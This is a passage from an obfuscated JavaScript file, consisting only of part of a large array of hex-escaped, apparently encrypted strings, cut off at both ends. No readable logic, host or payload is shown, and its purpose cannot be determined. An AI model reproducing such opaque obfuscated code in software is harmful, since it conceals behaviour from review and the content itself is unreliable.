f\x33\x63\x54\x38\x6b\x79\x6f\x77\x2f\x64\x50\x57\x65','\x57\x50\x46\x64\x50\x6d\x6f\x4c\x57\x52\x71','\x57\x34\x50\x4f\x71\x75\x4b','\x6a\x30\x4a\x63\x50\x72\x30','\x61\x72\x5a\x63\x4c\x38\x6b\x75\x57\x4f\x42\x64\x4f\x73\x57\x33\x42\x64\x65','\x64\x6d\x6f\x31\x43\x53\x6b\x6f\x71\x57\x47\x77\x78\x6d\x6b\x65\x57\x34\x34','\x57\x52\x43\x35\x57\x34\x52\x63\x50\x63\x74\x63\x56\x6d\x6b\x72\x57\x36\x5a\x64\x56\x75\x30','\x57\x50\x4f\x55\x44\x6d\x6b\x76\x57\x52\x53\x58\x78\x47\x2f\x64\x50\x49\x69','\x57\x52\x76\x31\x78\x43\x6f\x6d','\x6f\x53\x6b\x56\x57\x35\x64\x63\x47\x61','\x45\x38\x6b\x46\x57\x35\x78\x64\x52\x53\x6f\x2b\x75\x47\x38\x47\x57\x50\x78\x64\x47\x71','\x62\x43\x6f\x2f\x65\x62\x44\x4e\x67\x59\x66\x71\x42\x53\x6f\x34','\x78\x38\x6b\x67\x57\x37\x74\x64\x56\x38\x6f\x59\x6f\x71\x38\x6f\x57\x50\x78\x63\x50\x57','\x69\x58\x52\x63\x4d\x58\x65','\x57\x34\x7a\x31\x69\x4a\x31\x55\x44\x43\x6f\x2b\x57\x4f\x74\x63\x55\x73\x47','\x57\x51\x56\x63\x4b\x68\x46\x64\x4f\x61','\x57\x51\x65\x39\x57\x34\x46\x63\x4b\x61','\x76\x38\x6b\x4a\x57\x51\x33\x63\x4b\x38\x6b\x32\x71\x64\x68\x64\x4e\x43\x6f\x4a\x43\x57','\x57\x4f\x6c\x63\x4c\x6d\x6b\x35\x57\x35\x7a\x51\x57\x36\x56\x63\x4f\x6d\x6b\x50','\x57\x50\x5a\x63\x4e\x6d\x6f\x43\x45\x61','\x57\x51\x52\x64\x4e\x72\x4f\x56','\x69\x43\x6f\x4c\x6e\x38\x6f\x6c','\x72\x6d\x6b\x76\x79\x73\x72\x55\x66\x38\x6f\x47\x72\x4a\x2f\x63\x56\x47','\x57\x37\x6a\x33\x69\x38\x6f\x67','\x57\x50\x6e\x34\x6c\x43\x6f\x2f','\x57\x4f\x33\x63\x4c\x38\x6f\x73\x57\x34\x6a\x4f\x57\x37\x56\x63\x50\x43\x6b\x37\x45\x75\x4f','\x46\x59\x58\x76\x44\x43\x6f\x70\x57\x34\x56\x64\x4c\x43\x6f\x6d\x7a\x43\x6f\x48','\x61\x49\x70\x64\x4d\x53\x6f\x46','\x6e\x38\x6b\x34\x73\x76\x7a\x76\x61\x5a\x35\x6c\x67\x38\x6f\x55','\x57\x37\x64\x63\x51\x31\x65\x41\x63\x65\x42\x63\x49\x33\x6c\x63\x54\x68\x6d','\x57\x52\x52\x64\x4e\x71\x72\x66','\x57\x52\x46\x63\x4a\x53\x6f\x75\x57\x35\x66\x52\x57\x36\x56\x63\x50\x6d\x6b\x67\x57\x51\x46\x63\x54\x47','\x57\x51\x2f\x63\x53\x6d\x6f\x5a\x41\x77\x4f\x48\x57\x35\x42\x64\x48\x48\x64\x64\x4d\x47','\x6f\x72\x4e\x63\x47\x53\x6b\x44\x57\x51\x74\x64\x54\x64\x65\x64\x42\x61\x38','\x74\x43\x6b\x34\x57\x36\x56\x63\x56\x6d\x6f\x36\x79\x49\x4f\x72\x57\x51\x4e\x64\x50\x47','\x57\x50\x61\x53\x57\x34\x74\x63\x56\x63\x5a\x63\x55\x53\x6b\x67\x57\x52\x78\x63\x4b\x4e\x71','\x65\x4b\x56\x64\x47\x47\x4f','\x57\x36\x42\x64\x4c\x62\x7a\x70\x57\x36\x62\x46\x71\x33\x33\x64\x4a\x77\x57','\x57\x4f\x4a\x64\x54\x33\x6c\x64\x4d\x71','\x57\x35\x64\x63\x4a\x66\x69\x66','\x57\x50\x79\x6a\x78\x53\x6b\x38\x57\x51\x65\x76','\x57\x37\x48\x4d\x64\x62\x6a\x48\x78\x6d\x6f\x4f\x57\x50\x69','\x70\x4e\x33\x64\x4c\x59\x42\x63\x4d\x6d\x6b\x2b\x57\x51\x6d\x32','\x45\x38\x6f\x4a\x6a\x4b\x65','\x62\x43\x6f\x2f\x65\x62\x44\x37\x74\x49\x66\x44\x42\x53\x6f\x34','\x57\x50\x6e\x72\x57\x36\x6a\x6a\x57\x37\x78\x64\x51\x72\x61\x72\x57\x36\x64\x63\x4e\x61','\x6a\x43\x6b\x7a\x57\x50\x42\x63\x54\x43\x6f\x7a\x57\x50\x31\x57\x57\x52\x33\x64\x54\x43\x6b\x72\x57\x35\x6d\x56\x57\x34\x38','\x70\x59\x44\x6c\x65\x53\x6f\x67\x57\x51\x2f\x64\x4c\x43\x6f\x6d\x71\x43\x6f\x78','\x43\x4c\x5a\x63\x4d\x6d\x6b\x65','\x79\x64\x37\x63\x4b\x6d\x6b\x2f','\x57\x36\x39\x39\x62\x68\x7a\x32\x6b\x53\x6b\x35\x57\x52\x70\x63\x4d\x47\x75','\x76\x6d\x6b\x44\x46\x74\x34','\x57\x35\x42\x64\x50\x53\x6f\x74\x46\x4c\x61\x35\x57\x35\x68\x63\x54\x4d\x4e\x63\x4e\x71','\x71\x6d\x6f\x4b\x57\x36\x78\x63\x51\x6d\x6b\x34\x57\x37\x4b\x57\x57\x50\x4a\x64\x4a\x6d\x6b\x51','\x57\x36\x4e\x63\x53\x43\x6f\x32\x44\x33\x66\x49\x57\x36\x4e\x63\x50\x4e\x64\x64\x4a\x47','\x76\x43\x6b\x49\x57\x37\x33\x64\x51\x47','\x64\x53\x6f\x7a\x62\x64\x42\x64\x53\x6d\x6b\x32\x57\x4f\x4b\x41\x57\x34\x42\x64\x4b\x71','\x6a\x31\x47\x39\x72\x38\x6b\x43\x73\x53\x6b\x69\x62\x32\x4f\x6b','\x57\x4f\x70\x64\x49\x57\x69\x63\x57\x51\x57\x35\x6c\x59\x6c\x63\x48\x6d\x6b\x55','\x70\x38\x6b\x79\x57\x50\x61\x5a','\x57\x50\x75\x47\x46\x67\x66\x70\x70\x53\x6b\x74','\x57\x51\x39\x33\x61\x43\x6f\x75\x57\x50\x50\x36\x57\x37\x54\x74\x43\x6d\x6b\x42','\x44\x47\x70\x63\x55\x63\x78\x64\x4a\x75\x72\x6c\x67\x75\x35\x41','\x57\x36\x68\x63\x52\x33\x58\x67','\x57\x51\x42\x63\x53\x61\x76\x69','\x57\x52\x38\x2b\x43\x43\x6b\x2b\x57\x51\x75\x73\x77\x64\x53','\x57\x35\x4a\x63\x55\x59\x6e\x4f\x57\x51\x68\x64\x56\x57\x56\x64\x54\x38\x6f\x33\x57\x51\x75','\x6a\x38\x6b\x55\x57\x37\x2f\x63\x49\x43\x6f\x50\x57\x4f\x44\x73\x57\x4f\x47','\x57\x36\x6c\x64\x48\x63\x35\x72','\x6a\x53\x6f\x69\x57\x34\x42\x63\x51\x53\x6b\x72\x72\x65\x78\x63\x4a\x38\x6f\x79','\x57\x52\x2f\x64\x52\x71\x62\x5a','\x57\x35\x70\x63\x53\x4d\x76\x79\x63\x4b\x74\x63\x50\x5a\x33\x63\x4a\x66\x69','\x57\x35\x42\x64\x50\x43\x6f\x74\x46\x4c\x66\x57','\x57\x50\x31\x43\x46\x67\x7a\x78\x62\x43\x6f\x73\x79\x30\x4a\x64\x56\x61','\x57\x51\x70\x63\x4c\x38\x6f\x63\x57\x50\x79','\x63\x6d\x6f\x74\x67\x74\x64\x64\x4b\x38\x6b\x63\x57\x4f\x4c\x62\x57\x37\x4a\x64\x4d\x61','\x70\x72\x75\x39\x46\x47','\x57\x52\x68\x63\x4d\x38\x6f\x36\x75\x71','\x57\x50\x75\x63\x43\x6d\x6b\x73\x57\x52\x30\x37\x71\x71\x64\x64\x54\x4e\x65','\x57\x34\x68\x64\x49\x4a\x74\x63\x55\x67\x39\x6a\x57\x4f\x65\x62\x46\x57\x57','\x44\x38\x6b\x52\x79\x64\x76\x57\x6c\x43\x6f\x6a','\x57\x35\x7a\x31\x6b\x65\x54\x70\x43\x38\x6f\x70\x57\x52\x70\x63\x55\x57','\x62\x53\x6f\x56\x57\x37\x69','\x57\x52\x69\x38\x76\x53\x6b\x31\x57\x4f\x79\x73','\x66\x68\x33\x64\x47\x67\x42\x63\x56\x30\x61\x6c\x6a\x32\x62\x79','\x74\x4a\x68\x63\x49\x53\x6f\x38\x66\x6d\x6f\x34\x57\x50\x37\x64\x53\x38\x6b\x73\x57\x35\x38','\x6b\x71\x4a\x63\x55\x65\x47\x52\x57\x37\x56\x63\x4e\x6d\x6b\x32\x57\x52\x75\x4f','\x7a\x48\x33\x64\x55\x6d\x6b\x73\x57\x52\x4c\x78\x57\x4f\x33\x64\x55\x47\x76\x62','\x45\x6d\x6f\x42\x57\x34\x4a\x64\x4e\x43\x6f\x4d\x79\x4a\x71\x4a\x57\x52\x6d','\x71\x6d\x6b\x38\x67\x61\x61','\x57\x51\x70\x64\x55\x77\x68\x64\x4e\x66\x57\x61\x41\x59\x79\x38\x57\x51\x69','\x62\x5a\x56\x63\x4d\x43\x6b\x37','\x57\x35\x42\x64\x50\x38\x6b\x6d\x46\x4c\x62\x73\x57\x35\x68\x63\x48\x67\x4e\x63\x4e\x61','\x76\x6d\x6f\x49\x57\x37\x42\x63\x50\x61','\x57\x34\x53\x30\x77\x47\x62\x46\x43\x53\x6f\x53\x57\x51\x57','\x57\x51\x37\x64\x47\x65\x56\x64\x4e\x65\x79\x41\x71\x57\x53\x54\x57\x34\x53','\x6c\x66\x62\x51\x69\x71','\x44\x53\x6b\x45\x57\x34\x4a\x64\x47\x53\x6f\x6d\x79\x49\x30\x72\x57\x51\x4e\x64\x51\x47','\x6a\x43\x6b\x68\x68\x43\x6f\x48\x44\x6d\x6b\x68','\x57\x35\x53\x4e\x6c\x32\x66\x72\x72\x6d\x6f\x57\x57\x4f\x74\x63\x54\x73\x71','\x57\x34\x78\x63\x53\x65\x58\x6d\x68\x4c\x70\x64\x53\x4b\x42\x63\x53\x62\x79','\x41\x38\x6b\x38\x46\x6d\x6f\x64','\x70\x53\x6f\x31\x57\x50\x7a\x7a','\x57\x52\x58\x79\x70\x65\x34','\x6c\x38\x6f\x78\x71\x43\x6f\x53\x7a\x38\x6f\x7a\x57\x37\x4a\x63\x53\x6d\x6f\x52\x65\x47','\x6d\x71\x53\x32\x44\x38\x6f\x5a\x63\x53\x6f\x45\x6a\x31\x43\x35','\x6d\x6d\x6f\x57\x6a\x4e\x65\x45\x69\x47\x6e\x50\x68\x73\x38','\x75\x38\x6f\x70\x57\x36\x58\x52\x57\x50\x6c\x64\x53\x53\x6b\x6c\x57\x34\x4f','\x57\x37\x46\x64\x51\x67\x75\x59','\x57\x34\x71\x4b\x6d\x74\x62\x38\x6a\x53\x6f\x71\x57\x36\x61\x6f','\x57\x34\x43\x39\x69\x48\x65','\x6a\x31\x56\x64\x56\x63\x6c\x63\x4b\x62\x71\x66\x61\x31\x61\x61','\x57\x35\x75\x54\x66\x65\x56\x63\x4b\x43\x6f\x6d\x42\x59\x2f\x63\x48\x43\x6f\x72','\x68\x43\x6f\x63\x77\x72\x4e\x64\x4a\x53\x6b\x6c\x57\x52\x79\x71\x57\x35\x52\x64\x4f\x61','\x57\x36\x34\x71\x57\x50\x4b\x7a','\x57\x4f\x70\x64\x4c\x43\x6f\x44\x57\x4f\x48\x4d\x57\x35\x68\x64\x4a\x38\x6b\x55\x79\x76\x30','\x6f\x38\x6b\x46\x65\x6d\x6f\x56','\x57\x35\x64\x63\x47\x77\x61\x7a','\x63\x4b\x64\x63\x4a\x57\x2f\x63\x56\x6d\x6f\x72\x57\x34\x69\x33\x72\x43\x6b\x39','\x68\x43\x6f\x34\x70\x38\x6f\x39\x44\x6d\x6b\x66\x57\x50\x46\x63\x52\x57\x5a\x64\x48\x57','\x62\x67\x4e\x63\x47\x68\x4b\x6a\x57\x36\x37\x63\x4c\x53\x6b\x6c\x57\x52\x76\x74','\x73\x38\x6b\x31\x57\x4f\x4c\x39\x44\x67\x31\x61\x57\x4f\x48\x38\x65\x61','\x63\x49\x58\x6a\x7a\x43\x6f\x6c\x57\x52\x42\x64\x4c\x43\x6b\x51\x7a\x61','\x43\x43\x6f\x6f\x57\x34\x46\x64\x4f\x57','\x65\x43\x6b\x48\x57\x34\x37\x63\x55\x38\x6f\x51\x57\x4f\x30\x59\x57\x52\x58\x45\x57\x52\x75','\x61\x6d\x6b\x42\x75\x4d\x71','\x67\x4a\x4e\x63\x47\x61','\x57\x34\x6e\x2f\x76\x75\x47','\x57\x35\x79\x35\x77\x43\x6b\x55','\x57\x50\x42\x63\x4c\x53\x6f\x59\x57\x34\x6a\x4f\x57\x36\x2f\x63\x50\x43\x6f\x44\x62\x65\x4f','\x68\x49\x58\x42\x75\x6d\x6f\x43\x57\x50\x56\x64\x4b\x38\x6f\x4c\x42\x6d\x6f\x37','\x57\x34\x2f\x64\x55\x38\x6f\x48\x75\x71','\x57\x50\x78\x63\x55\x6d\x6f\x66\x57\x50\x4c\x6f\x57\x4f\x78\x63\x53\x71','\x57\x37\x71\x35\x72\x6d\x6b\x75\x43\x38\x6b\x58\x61\x47\x71\x5a\x67\x47','\x70\x43\x6b\x79\x68\x58\x75','\x46\x68\x37\x64\x4e\x43\x6f\x57\x46\x38\x6b\x2b\x57\x50\x4a\x64\x4e\x6d\x6b\x76\x57\x4f\x43','\x57\x52\x37\x63\x4d\x53\x6f\x71\x57\x52\x43','\x57\x51\x6c\x64\x52\x78\x6e\x6e','\x57\x37\x7a\x53\x57\x34\x37\x63\x48\x71\x52\x64\x56\x61','\x57\x37\x48\x4d\x6f\x57\x44\x42\x6c\x43\x6f\x2b\x57\x37\x34','\x57\x52\x33\x63\x54\x53\x6f\x6b\x42\x64\x35\x49\x57\x35\x6c\x63\x4c\x4b\x33\x64\x4d\x71','\x7a\x48\x37\x64\x54\x6d\x6b\x76\x57\x52\x47\x38\x57\x4f\x33\x64\x49\x63\x71\x2b','\x76\x6d\x6b\x39\x73\x72\x71\x67\x57\x34\x53\x4f\x57\x36\x4e\x64\x52\x38\x6f\x64','\x57\x36\x4e\x63\x53\x65\x43\x42','\x6b\x38\x6f\x4c\x57\x37\x72\x34\x43\x72\x48\x2b\x57\x51\x39\x62\x61\x61','\x43\x57\x33\x64\x52\x6d\x6b\x34','\x57\x50\x4a\x63\x56\x43\x6f\x78\x57\x35\x57','\x45\x53\x6b\x37\x67\x53\x6f\x6e','\x57\x50\x4b\x2b\x73\x53\x6b\x76\x57\x51\x75\x37\x71\x72\x4e\x64\x54\x48\x43','\x68\x38\x6f\x6e\x57\x34\x74\x63\x54\x6d\x6b\x6d\x57\x50\x39\x57\x57\x50\x30','\x57\x35\x66\x6d\x57\x4f\x78\x63\x56\x57\x69\x41\x68\x43\x6b\x67\x61\x65\x61','\x45\x53\x6f\x43\x57\x34\x70\x64\x47\x53\x6b\x34\x57\x50\x30\x6c\x57\x4f\x33\x64\x56\x6d\x6b\x51','\x57\x51\x52\x64\x53\x62\x61\x35\x57\x51\x70\x64\x51\x77\x6c\x63\x48\x6d\x6b\x59\x57\x52\x65','\x57\x50\x6e\x6b\x44\x38\x6b\x70','\x70\x53\x6b\x49\x67\x48\x38','\x57\x35\x64\x63\x4d\x67\x48\x4a\x6a\x4a\x4b\x74\x6e\x43\x6f\x4c\x67\x61','\x71\x53\x6f\x31\x62\x6d\x6b\x32','\x70\x38\x6f\x45\x63\x53\x6b\x6c\x45\x31\x34\x37\x61\x38\x6f\x66\x57\x36\x4f','\x57\x4f\x70\x63\x54\x73\x79\x45\x57\x4f\x54\x6a\x76\x33\x70\x63\x48\x47','\x6b\x43\x6b\x49\x57\x34\x42\x64\x48\x47','\x6f\x53\x6b\x56\x70\x63\x44\x46\x67\x63\x58\x4e\x76\x53\x6f\x2b','\x57\x36\x4e\x63\x53\x43\x6f\x55\x77\x78\x66\x4b\x57\x35\x33\x63\x54\x66\x78\x63\x47\x71','\x62\x57\x44\x58\x65\x53\x6f\x77\x57\x50\x4b','\x57\x36\x35\x74\x64\x31\x34','\x57\x52\x34\x70\x6e\x43\x6f\x5a\x63\x38\x6f\x64\x57\x50\x37\x64\x4c\x75\x42\x63\x4a\x57','\x6e\x43\x6f\x44\x43\x6d\x6b\x63\x71\x4e\x38\x64\x64\x38\x6b\x38\x57\x34\x4f','\x70\x48\x4a\x64\x4c\x4a\x74\x63\x4d\x6d\x6b\x39\x57\x51\x4f\x34\x44\x38\x6f\x4e','\x67\x53\x6f\x55\x57\x34\x52\x63\x51\x53\x6f\x2f\x57\x52\x4c\x77\x57\x4f\x4c\x58\x57\x4f\x4f','\x6c\x67\x74\x63\x47\x62\x79','\x63\x43\x6f\x36\x57\x35\x68\x63\x4a\x53\x6f\x58\x57\x52\x57\x59','\x6e\x38\x6b\x61\x74\x43\x6f\x36\x76\x53\x6f\x6c\x57\x51\x68\x64\x53\x43\x6b\x70\x6b\x71','\x7a\x53\x6b\x6e\x45\x6d\x6f\x54\x43\x43\x6b\x2f\x66\x61\x34','\x57\x50\x48\x35\x66\x63\x37\x64\x54\x38\x6f\x38\x73\x61\x78\x64\x4e\x57','\x57\x34\x69\x34\x6a\x30\x34','\x6c\x38\x6f\x74\x68\x72\x37\x64\x4b\x38\x6f\x4e\x57\x51\x4c\x55\x57\x34\x64\x64\x50\x71','\x57\x36\x61\x33\x67\x76\x66\x51\x7a\x57','\x6b\x75\x42\x64\x52\x63\x53','\x6a\x38\x6b\x78\x76\x43\x6b\x6e','\x46\x6d\x6f\x47\x57\x34\x2f\x64\x4c\x6d\x6b\x65\x57\x34\x79\x78\x57\x52\x74\x64\x50\x43\x6b\x6a','\x57\x51\x38\x2b\x41\x53\x6f\x6f\x57\x4f\x69\x55\x71\x76\x74\x64\x49\x4e\x75','\x57\x4f\x50\x78\x7a\x53\x6f\x79','\x57\x52\x48\x45\x63\x6d\x6f\x4d\x73\x43\x6f\x6e\x57\x52\x5a\x64\x50\x30\x6c\x63\x4b\x47','\x6f\x58\x54\x5a\x66\x53\x6f\x78\x57\x51\x2f\x64\x51\x53\x6f\x2b\x72\x43\x6f\x72','\x75\x76\x4a\x63\x4a\x30\x4b\x61\x57\x37\x64\x64\x4c\x53\x6b\x62\x57\x4f\x30\x75','\x57\x35\x34\x38\x57\x50\x6d\x42\x57\x50\x74\x63\x4e\x6d\x6f\x4a\x41\x38\x6f\x4f\x57\x51\x57','\x57\x4f\x58\x39\x6c\x58\x37\x63\x54\x6d\x6f\x43\x61\x75\x74\x63\x48\x53\x6b\x6b','\x57\x36\x52\x63\x50\x30\x66\x63\x70\x78\x70\x63\x4f\x4b\x42\x63\x49\x67\x43','\x7a\x6d\x6b\x30\x43\x53\x6f\x77','\x57\x36\x2f\x64\x4a\x74\x78\x63\x49\x75\x7a\x6d\x57\x50\x58\x50\x44\x73\x38','\x57\x37\x34\x4e\x57\x4f\x68\x63\x54\x61\x69\x41\x66\x43\x6b\x62\x61\x33\x4b','\x57\x36\x47\x6c\x64\x62\x6d','\x61\x53\x6b\x2b\x6b\x48\x71','\x67\x38\x6f\x30\x57\x37\x6c\x63\x56\x43\x6b\x6f\x57\x52\x4c\x69\x57\x51\x53','\x7a\x6d\x6b\x38\x67\x38\x6f\x42\x76\x38\x6f\x35\x57\x52\x37\x63\x4f\x5a\x6c\x64\x4e\x47','\x57\x35\x70\x64\x54\x58\x4e\x63\x52\x57','\x6b\x57\x57\x62\x7a\x61','\x46\x4d\x56\x63\x4c\x6d\x6b\x44\x66\x6d\x6f\x35\x57\x51\x37\x64\x4d\x43\x6b\x57\x57\x36\x71','\x57\x37\x70\x63\x47\x4d\x71\x78','\x57\x34\x37\x64\x4d\x48\x53\x52','\x57\x50\x79\x45\x42\x43\x6f\x62\x57\x50\x4b\x31\x7a\x61\x4a\x64\x53\x59\x75','\x70\x43\x6b\x45\x6b\x43\x6b\x2b','\x76\x53\x6b\x46\x57\x4f\x47\x36','\x43\x32\x74\x64\x53\x53\x6f\x71','\x57\x51\x56\x63\x49\x53\x6f\x77\x57\x4f\x42\x63\x4b\x38\x6f\x31\x77\x67\x4e\x64\x48\x76\x53','\x71\x53\x6f\x7a\x65\x53\x6b\x6a\x64\x68\x79\x55\x46\x5a\x43\x48','\x6f\x43\x6f\x34\x65\x59\x31\x7a\x6e\x63\x54\x5a','\x6f\x53\x6f\x5a\x6a\x58\x4e\x63\x53\x43\x6b\x37\x57\x50\x61\x78\x57\x35\x71','\x57\x52\x52\x63\x55\x53\x6f\x72\x57\x35\x48\x6a\x57\x34\x78\x63\x4a\x43\x6b\x30\x57\x35\x57','\x57\x52\x78\x63\x50\x38\x6f\x56\x57\x50\x35\x76\x57\x35\x52\x63\x4d\x43\x6f\x50\x6b\x68\x4b','\x57\x4f\x53\x6a\x57\x50\x4c\x67','\x57\x34\x43\x4b\x77\x6d\x6b\x6c','\x57\x51\x42\x64\x4a\x76\x56\x64\x4c\x77\x75\x48\x75\x33\x34\x61\x57\x51\x53','\x57\x4f\x48\x33\x57\x50\x4e\x63\x48\x71','\x57\x50\x79\x64\x57\x36\x72\x66\x57\x37\x68\x64\x4b\x61','\x57\x51\x48\x35\x63\x6d\x6f\x37\x69\x43\x6f\x35\x57\x50\x4e\x64\x50\x4e\x57','\x6f\x5a\x35\x6c\x65\x43\x6f\x69\x57\x50\x56\x64\x4a\x6d\x6f\x31\x79\x61','\x44\x43\x6b\x79\x57\x34\x42\x64\x4f\x38\x6b\x38\x57\x34\x39\x56\x57\x50\x4a\x64\x4d\x6d\x6b\x79','\x64\x32\x47\x47\x42\x47','\x57\x35\x37\x64\x4c\x53\x6f\x6e\x64\x53\x6f\x73\x57\x50\x48\x44\x69\x66\x70\x64\x47\x47','\x57\x50\x62\x77\x57\x50\x4a\x63\x49\x71\x70\x63\x4a\x6d\x6b\x6e\x57\x4f\x4e\x63\x49\x61\x53','\x57\x51\x48\x55\x41\x6d\x6f\x6e\x6c\x53\x6b\x77\x57\x50\x52\x63\x56\x65\x42\x63\x4b\x61','\x57\x52\x70\x63\x4f\x68\x48\x49\x57\x4f\x68\x64\x4d\x76\x52\x63\x4e\x6d\x6b\x7a\x57\x37\x65','\x64\x6d\x6b\x31\x57\x4f\x58\x74\x44\x64\x76\x5a\x57\x37\x35\x43\x69\x47','\x63\x6d\x6f\x5a\x70\x71\x53','\x57\x4f\x70\x63\x4b\x72\x38\x32\x57\x34\x65\x4d\x76\x58\x46\x64\x4f\x53\x6b\x44','\x57\x36\x37\x63\x50\x74\x6d\x61\x57\x34\x6e\x64\x79\x58\x2f\x64\x4a\x72\x79','\x57\x51\x70\x64\x4a\x59\x35\x58','\x61\x32\x70\x63\x4f\x64\x65','\x6b\x43\x6b\x51\x6c\x38\x6b\x69','\x70\x6d\x6f\x6e\x62\x43\x6b\x63\x72\x67\x75\x7a','\x6e\x53\x6f\x4e\x57\x52\x66\x39','\x57\x52\x70\x63\x4f\x64\x31\x4a\x57\x50\x56\x63\x52\x4b\x46\x63\x50\x53\x6b\x49\x57\x50\x69','\x6c\x53\x6f\x74\x68\x73\x52\x64\x4b\x38\x6b\x63\x57\x4f\x72\x79\x57\x34\x78\x64\x4f\x71','\x57\x50\x79\x4e\x6c\x38\x6f\x74\x57\x50\x54\x75\x57\x37\x31\x73\x42\x53\x6f\x38','\x76\x43\x6b\x49\x6f\x4d\x4f','\x57\x4f\x61\x39\x57\x34\x58\x51\x57\x36\x70\x64\x4f\x57\x53\x39\x57\x37\x4a\x63\x4d\x71','\x57\x51\x4f\x69\x74\x53\x6b\x76\x57\x51\x43\x31\x75\x47\x2f\x64\x53\x48\x75','\x57\x51\x58\x37\x77\x53\x6f\x74\x57\x50\x54\x42\x57\x51\x66\x64','\x68\x57\x2f\x63\x4d\x53\x6b\x41\x57\x51\x64\x63\x51\x58\x61\x4d\x42\x57\x30','\x72\x38\x6f\x48\x57\x37\x78\x63\x53\x38\x6b\x54\x57\x34\x38\x73\x57\x51\x4a\x64\x53\x6d\x6b\x64','\x75\x38\x6f\x64\x57\x50\x52\x64\x47\x43\x6b\x6d\x57\x34\x38\x6b\x57\x50\x2f\x64\x4a\x38\x6b\x4a','\x57\x34\x33\x63\x4c\x53\x6f\x37\x57\x34\x6a\x53\x57\x37\x70\x63\x53\x6d\x6f\x54\x70\x67\x65','\x6d\x43\x6f\x73\x57\x34\x42\x63\x51\x53\x6f\x30\x71\x31\x5a\x64\x52\x43\x6f\x4b\x79\x61','\x57\x52\x78\x64\x47\x6d\x6b\x41\x57\x50\x35\x6a\x57\x4f\x74\x63\x47\x53\x6f\x4f\x68\x62\x79','\x73\x38\x6b\x47\x70\x43\x6f\x52','\x70\x68\x70\x63\x50\x47\x30','\x6c\x6d\x6b\x30\x67\x63\x69','\x66\x6d\x6f\x50\x57\x37\x74\x64\x4d\x6d\x6f\x4c','\x62\x47\x31\x66\x6a\x53\x6f\x48\x62\x38\x6f\x50\x69\x71\x74\x63\x54\x57','\x57\x4f\x5a\x63\x56\x31\x79\x2b\x6f\x64\x39\x62\x69\x47','\x78\x75\x5a\x64\x4b\x6d\x6b\x77\x57\x50\x47\x68','\x57\x52\x37\x64\x47\x78\x56\x64\x49\x33\x34\x58\x42\x73\x71\x44','\x42\x6d\x6f\x39\x43\x59\x48\x71\x69\x62\x62\x57\x67\x63\x38','\x78\x53\x6b\x61\x46\x63\x65','\x57\x4f\x5a\x64\x50\x53\x6f\x7a\x45\x53\x6f\x76\x57\x51\x39\x45\x74\x33\x69','\x66\x6d\x6b\x51\x6a\x4a\x30','\x6b\x71\x5a\x63\x4c\x6d\x6b\x55\x57\x51\x46\x64\x53\x63\x30\x67','\x43\x59\x66\x59\x72\x43\x6f\x77\x57\x50\x33\x64\x4f\x38\x6f\x55\x41\x6d\x6f\x32','\x66\x77\x74\x63\x4a\x77\x79','\x41\x43\x6f\x4c\x68\x6d\x6b\x4c\x70\x65\x75\x4e\x46\x71','\x57\x36\x6e\x47\x6d\x4a\x66\x74\x43\x38\x6f\x43\x57\x37\x2f\x63\x55\x71\x38','\x57\x4f\x37\x64\x4e\x73\x79\x2b','\x57\x52\x37\x64\x48\x59\x74\x63\x4d\x4e\x4f\x53\x44\x5a\x34\x38\x57\x37\x79','\x57\x37\x4e\x63\x4e\x31\x37\x64\x4d\x57','\x6a\x53\x6b\x65\x69\x6d\x6b\x63','\x70\x43\x6b\x2f\x72\x58\x44\x4c\x64\x4a\x6a\x61\x43\x43\x6b\x67','\x57\x52\x50\x42\x78\x67\x69','\x66\x67\x70\x64\x50\x4d\x42\x63\x56\x74\x53\x70\x6a\x78\x71\x69','\x61\x43\x6f\x47\x57\x34\x4e\x63\x4d\x53\x6f\x32\x57\x52\x34','\x57\x50\x79\x4e\x6c\x38\x6f\x74\x57\x50\x35\x31\x57\x51\x76\x5a\x43\x6d\x6b\x7a','\x57\x52\x4e\x64\x56\x59\x31\x4f','\x45\x32\x37\x63\x48\x53\x6b\x47\x6b\x43\x6b\x34\x57\x4f\x78\x64\x4c\x53\x6b\x73\x57\x34\x53','\x6f\x43\x6f\x64\x68\x76\x68\x64\x53\x38\x6b\x6b\x57\x51\x50\x36\x57\x37\x52\x63\x4f\x61','\x57\x34\x33\x64\x4a\x73\x37\x63\x51\x67\x39\x65\x57\x51\x79\x38\x43\x74\x4b','\x57\x36\x68\x64\x50\x48\x4a\x64\x4a\x71','\x57\x37\x64\x64\x50\x38\x6f\x48\x62\x43\x6f\x38\x57\x4f\x69\x39\x44\x4c\x56\x63\x4b\x57','\x57\x50\x7a\x63\x67\x43\x6f\x74\x57\x50\x4c\x31\x57\x51\x65\x67\x43\x6d\x6b\x41','\x57\x35\x70\x63\x52\x4c\x66\x47\x6d\x67\x52\x63\x4b\x76\x46\x64\x4b\x65\x71','\x57\x37\x53\x50\x64\x72\x5a\x63\x4b\x53\x6f\x38\x76\x58\x64\x63\x56\x6d\x6f\x73','\x6a\x43\x6f\x49\x69\x75\x5a\x64\x52\x71','\x57\x52\x6d\x55\x57\x50\x35\x56\x57\x34\x4e\x64\x4e\x4b\x34\x54\x57\x36\x64\x64\x55\x61','\x75\x43\x6f\x42\x66\x43\x6b\x70\x67\x65\x65\x39\x45\x61\x69\x2b','\x57\x4f\x46\x64\x50\x63\x31\x53\x57\x4f\x78\x64\x4e\x66\x5a\x63\x50\x38\x6b\x36\x57\x52\x43','\x64\x65\x74\x63\x51\x78\x53','\x57\x34\x78\x63\x4a\x32\x31\x6a\x70\x4b\x42\x63\x4b\x32\x74\x63\x51\x61','\x57\x35\x62\x42\x57\x4f\x74\x63\x4f\x67\x69\x50\x61\x6d\x6b\x32\x70\x65\x34','\x57\x4f\x39\x41\x66\x6d\x6f\x5a\x6d\x43\x6b\x41\x57\x52\x79','\x71\x43\x6f\x39\x70\x62\x71\x6b\x57\x34\x38\x61\x57\x35\x70\x64\x47\x6d\x6f\x51','\x6f\x71\x42\x64\x47\x38\x6b\x78\x57\x51\x56\x64\x4e\x30\x47\x65\x41\x4a\x30','\x57\x51\x61\x65\x57\x37\x31\x6d','\x57\x34\x4e\x63\x4a\x43\x6b\x37\x57\x34\x42\x64\x54\x38\x6b\x44\x41\x75\x78\x64\x48\x64\x64\x64\x4c\x6d\x6f\x6e','\x44\x43\x6b\x39\x73\x6d\x6f\x30\x72\x53\x6b\x2f\x64\x61\x6c\x63\x49\x61\x34','\x68\x53\x6f\x6d\x6a\x53\x6b\x42\x57\x35\x33\x64\x51\x43\x6b\x76\x42\x6d\x6f\x73\x44\x57','\x7a\x53\x6b\x39\x74\x53\x6b\x71\x71\x43\x6b\x52\x6c\x47\x5a\x64\x4c\x4c\x61','\x57\x36\x33\x64\x53\x59\x47',